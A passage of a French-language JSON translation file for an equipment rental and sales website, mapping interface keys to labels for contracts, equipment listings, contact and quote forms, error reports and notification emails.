contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe 